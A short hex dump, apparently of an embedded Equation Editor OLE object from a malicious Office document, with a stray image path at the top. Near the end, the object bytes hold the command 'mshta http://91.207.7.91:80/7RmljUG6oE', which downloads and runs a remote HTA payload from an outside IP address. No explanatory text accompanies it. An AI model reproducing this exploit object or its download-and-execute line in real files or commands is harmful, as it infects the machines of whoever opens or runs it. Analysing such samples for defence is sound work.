 0000840: 0100 feff 030a 0000 ffff ffff 02ce 0200  ................
0000850: 0000 0000 c000 0000 0000 0046 1700 0000  ...........F....
0000860: 4661 6365 626f 6f6b 7420 4170 706c 6569  Facebookt Applei
0000870: 6f6e 2036 2e30 000c 0000 0044 5320 4571  on 6.0.....DS Eq
0000880: 7561 7469 6f6e 000b 0000 0046 6163 6562  uation.....Faceb
0000890: 6f6f 6b2e 3300 f439 b271 0000 0000 0000  ook.3..9.q......
00008a0: 0000 0000 0000 0000 0000 0000 0000 0000  ................
00008b0: 0000 0000 0000 0000 0000 0000 0000 0000  ................
00008c0: 0000 0300 0400 0000 0000 0000 0000 0000  ................
00008d0: 0000 0000 0000 0000 0000 0000 0000 0000  ................
00008e0: 0000 0000 0000 0000 0000 0000 0000 0000  ................
00008f0: 0000 0000 0000 0000 0000 0000 0000 0000  ................
0000900: 1c00 0000 0200 b5c1 4e00 0000 0000 0000  ........N.......
0000910: 3881 5500 b4fe 5200 0000 0000 0301 0103  8.U...R.........
0000920: 0a0a 0103 1500 0001 0802 006d 7368 7461  ...........mshta
0000930: 2068 7474 703a 2f2f 3931 2e32 3037 2e37   http://91.207.7
0000940: 2e39 313a 3830 2f37 526d 6c6a 5547 366f  .91:80/7RmljUG6o
0000950: 4520 2677 6162 6312 0c43 007e 6200 000b  E &wabc..C.~b...
0000960: 1111 0d02 862b 2200 0000 0000 0000 0000  .....+".........
0000970: 0000 0000 0000 0000 0000 0000 0000 0000